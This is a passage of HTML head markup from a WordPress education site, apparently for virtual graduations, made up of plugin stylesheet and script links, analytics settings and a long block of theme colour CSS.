<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1769180563' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3541-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-3541.css?ver=1769228823' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/3541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=3541' />
<meta name="generator" content="Redux 4.5.10" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
